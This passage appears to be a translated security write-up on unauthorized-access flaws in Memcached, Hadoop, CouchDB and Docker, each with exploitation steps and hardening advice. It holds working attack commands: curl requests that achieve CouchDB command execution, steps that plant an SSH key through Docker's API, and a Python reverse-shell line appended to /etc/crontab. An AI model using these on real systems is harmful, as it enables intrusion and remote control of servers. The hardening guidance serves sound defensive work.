
7.1 Vulnerability description
Memcached is a commonly used key-value caching system. Since it does not have a permission control module, the Memcache service open to the public network can be easily scanned by attackers. Attackers can directly read sensitive information in Memcached through command interaction. .
7.2 Vulnerability exploitation
1. Log in to the machine and execute netstat -an |morecommands to check the port monitoring status. The echo 0.0.0.0:11211 means that all network cards are listening, and there is an unauthorized access vulnerability to memcached.
2., telnet <target> 11211or nc -vv <target> 11211, prompting that the connection is successful indicates that the vulnerability exists
7.3 Vulnerability hardening
1. Set memchached to only allow local access
2. Prohibit external network access to port 11211 of Memcached
3. Add –enable-sasl when compiling to enable SASL authentication
0x08 Hadoop unauthorized access
8.1 Vulnerability description
Since the server directly opened the 50070 web port of the Hadoop machine HDFS and some of the default service ports, hackers can manipulate data in multiple directories through the command line, such as deleting, downloading, directory browsing, and even command execution. harm.
8.2 Vulnerability Exploitation
The service port corresponding to the main HDFS and MapReduce WebUI.

The more important thing is that if the DataNode default port 50075 is open, the attacker can use the restful api provided by hdfs to operate hdfs storage data.
restful api reference: http://hadoop.apache.org/docs/r1.0.4/webhdfs.html
8.3 Vulnerability hardening
1. If not necessary, close the Hadoop Web management page
2. Turn on identity verification to prevent unauthorized users from accessing
3. Set up the "Security Group" access control policy, and block all the ports open by Hadoop by default to the public network or restrict trusted IP addresses to access related ports including 50070 and WebUI. The detailed port list is as follows:
a) HDFS
-
NameNode default port 50070
-
DataNode default port 50075
-
httpfs default port 14000
-
journalnode default port 8480
b)YARN(JobTracker)
-
ResourceManager default port 8088
-
JobTracker default port 50030
-
TaskTracker default port 50060
c) Hue default port 8080
d) YARN (JobTracker)
-
master default port 60010
-
regionserver default port 60030
e) hive-server2 default port 10000
f) spark-jdbcserver default port 10003
0x09 CouchDB unauthorized access
9.1 Vulnerability description
CouchDB opens Restful's API interface on port 5984 by default for database management functions. Its HTTP Server is not authenticated when it is turned on by default, and it is bound to 0.0.0.0. All users can access it through the API and cause unauthorized access. Anyone connected to the server port can call the relevant API to add, delete, modify and check the data on the server at will. Modifying the local.ini configuration file through the API can further cause the execution of any system commands and obtain server permissions!
9.2 Vulnerability Exploitation



Added query_server configuration, execute the ifconfig command here
curl -X PUT 'http://x.x.x.x:5984/_config/query_servers/cmd' -d '"/sbin/ifconfig >/tmp/6666"'Create a new temporary table, insert a record

curl -X PUT 'http://x.x.x.x:5984/vultest'

curl -X PUT 'http://x.x.x.x:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'Call query_server to process data
curl -X POST 'http://x.x.x.x:5984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Content-Type: application/json'
Of course, you can also directly execute other commands and download other ones
9.3 Vulnerability hardening
1. Specify the IP bound to CouchDB (you need to restart CouchDB to take effect) Find "bind_address = 0.0.0.0" in the /etc/couchdb/local.ini file, modify 0.0.0.0 to 127.0.0.1, and save. Note: After modification, only this machine can access CouchDB.
2. Set the access password (you need to restart CouchDB to take effect) Find the "[admins]" field in /etc/couchdb/local.ini to configure the password
0x010 Docker unauthorized access
10.1 Vulnerability description
Docker Remote API is a REST API that replaces the remote command line interface (rcli). This API can be accessed by direct request through docker client or http. Through this interface, we can create a new container, delete an existing container, or even get the host's shell
10.2 Vulnerability Exploitation
http://192.168.198.130:2375/v1.25/images/json You can get a list of all images
http://host:2375/containers/json
It will return the list of containers currently running on the server. It has the same effect as executing docker ps on the docker CLI. After the Post package, we can also create, open and close containers. Other operations such as pulling images can also be done through API calls.
$ curl http://10.10.10.10:2375/containers/json
[]
docker -H=tcp://10.10.10.10:2375 ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
The attack principle of Docker remote Api unauthorized access is similar to the previous Redis unauthorized access vulnerabilities. They are all used to write files to the server running the application to obtain server permissions. Common methods of exploitation are as follows:
1. Start a container, mount the /root/ directory of the host, and then write the content of the attacker's ssh public key ~/.ssh/id_rsa.pub into the /root/.ssh/authorized_keysfile on the host , and then you can use the root account directly Signed in
2. Start a container, mount the /etc/ directory of the host, and then write the script of the rebound shell to /etc/crontab. The attacker will get a rebound shell. Examples of the script of the rebound shell are as follows:
echo -e "*/1 * * * * root /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"127.0.0.1\",8088));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n" >> /etc/crontabThe second method of use can also mount the var/spool/cron/ directory and write the script of the rebound shell to /var/spool/cron/root (centos system) or /var/spool/cron/crontabs/root (ubuntu system)
10.3 Vulnerability hardening
1. If it is not necessary, do not enable docker's remote api service. If you must use it, you can use the following reinforcement methods:
Set ACL to allow only trusted source IP connections;
Set up TLS authentication, the official document is Protect the Docker daemon socket
2. When the client connects, the following environment variables need to be set export DOCKER_TLS_VERIFY=1
export DOCKER_CERT_PATH=~/.docker
export DOCKER_HOST=tcp://10.10.10.10:2375
export DOCKER_API_VERSION=1.123. Add a proxy in front of the docker api server, such as nginx, and set 401 authentication
Attachment: Python unauthorized access to scripts 

This script has not been tested, please modify the test and use it according to your own needs!
Reference article
- https://www.secpulse.com/archives/55928.html
- https://www.secpulse.com/archives/49115.html
- https://www.secpulse.com/archives/6540.html
- https://xianzhi.aliyun.com/forum/mobile/read/750.html
- https://book.thief.one/webying-yong-lou-dong/136-elasticsearchwei-shou-quan-fang-wen-lou-dong.html
- https://www.secpulse.com/archives/2166.html
- https://github.com/findys/sunburst/
- https://yeasy.gitbooks.io/docker_practice/